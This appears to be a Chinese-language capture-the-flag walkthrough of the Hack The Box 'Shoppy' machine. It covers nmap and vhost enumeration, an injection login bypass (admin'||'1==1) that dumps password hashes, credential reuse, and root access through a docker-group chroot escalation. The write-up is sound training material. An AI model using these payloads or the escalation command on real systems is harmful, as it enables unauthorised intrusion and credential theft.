一、信息收集
(andme㉿andme)-[~]
└─$ nmap -sV -sC --min-rate 5000 10.129.106.255
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-16 01:29 EDT
Nmap scan report for 10.129.106.255
Host is up (0.35s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 9e:5e:83:51:d9:9f:89:ea:47:1a:12:eb:81:f9:22:c0 (RSA)
| 256 58:57:ee:eb:06:50:03:7c:84:63:d7:a3:41:5b:1a:d5 (ECDSA)
|_ 256 3e:9d:0a:42:90:44:38:60:b3:b6:2c:e9:bd:9a:67:54 (ED25519)
80/tcp open http nginx 1.23.1
|_http-title: Did not follow redirect to http://shoppy.htb
|_http-server-header: nginx/1.23.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel添加shoppy.htb到本地/etc/hosts
(andme㉿andme)-[~]
└─$ echo '10.129.106.255 shoppy.htb'|sudo tee -a /etc/hosts
[sudo] password for andme:
10.129.106.255 shoppy.htb子域名爆破
(andme㉿andme)-[~]
└─$ gobuster vhost -u http://shoppy.htb -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -t 20 -o gobuster_vhost.txt
===============================================================
Found: mattermost.shoppy.htb (Status: 200) [Size: 3122]
Progress: 59094 / 100001 (59.09%) 发现mattermost.shoppy.htb,添加到本地解析,访问后是一个登录页面,先访问非子域名看看
二、渗透测试

当输入admin'时会502,怀疑有SQL注入,sqlmap没有跑出来,当输入admin'||'1==1时成功登录了系统,里面可疑搜索用户,继续使用admin'||'1==1作为关键字进行搜索,可疑导出搜索结果。
[{"_id":"62db0e93d6d6a999a66ee67a","username":"admin","password":"23c6877d9e2b564ef8b32c3a23de27b2"},{"_id":"62db0e93d6d6a999a66ee67b","username":"josh","password":"6ebcea65320589ca4f2f1ce039975995"}]尝试破解密码:josh:remembermethisway,直接尝试SSH,失败,登录shoppy Admin,和我们前面绕过的界面是相同的,用这组密钥登录子域名,发现是Shoppy Admin的管理端,

浏览页面,发现用户名和密码

username: jaeger
password: Sh0ppyBest@pp!SSH成功了,在其家目录下收获user.txt
三、提权
jaeger@shoppy:~$ sudo -l
[sudo] password for jaeger:
Matching Defaults entries for jaeger on shoppy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jaeger may run the following commands on shoppy:
(deploy) /home/deploy/password-manager查看password-manager信息
jaeger@shoppy:~$ ls -l /home/deploy/password-manager
-rwxr--r-- 1 deploy deploy 18440 Jul 22 13:20 /home/deploy/password-manager
jaeger@shoppy:~$ file /home/deploy/password-manager
/home/deploy/password-manager: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=400b2ed9d2b4121f9991060f343348080d2905d1, for GNU/Linux 3.2.0, not stripped发现是二进制文件,先看一下
cat /home/deploy/password-manager
���H��H�S,H��H������H�E�H�������H�E�H����������<H��H�E�H��������H��H�E�H���w����H��H�E�H���f���H��H���
���H�]���UH��H���}��u��}�u2�}���u)H�=�.�����H�u,H�5�.H��+H���/������UH�����������]��AWL�=W)AVI��AUI��ATA��UH�-P)SL)�H������H��t�L��L��D��A��H��H9�u�H�[]A\A]A^A_��H�H��Welcome to Josh password manager!Please enter your master password: SampleAccess granted! Here is creds !cat /home/deploy/creds.txtAccess denied! This incident will be reported @����0����@���h%����得到密码:Sample,直接运行程序
jaeger@shoppy:/home/deploy$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!su到deploy,继续收集信息
$ id
uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)发现用户在docker组,利用docker提权,
$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# cd /root
# cat root.txt